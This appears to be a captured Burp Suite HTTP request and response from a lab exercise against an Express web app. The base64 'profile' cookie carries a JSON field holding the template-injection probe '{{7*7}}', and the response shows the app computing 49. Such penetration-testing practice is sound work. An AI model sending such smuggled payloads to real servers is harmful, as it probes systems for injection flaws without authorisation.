 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.129.228.94:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: profile=
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOi
JMYW1ldG93biIsIm51bSI6Int7Nyo3fX0ifQ==
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
11 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 33
5 ETag: W/"21-mrvS4qXk91Uf9RCq7TLLY49+2nI"
6 Date: Mon, 03 Mar 2025 02:17:22 GMT
7 Connection: keep-alive
8
9 Hey Dummy {{7*7}} + {{7*7}} is 49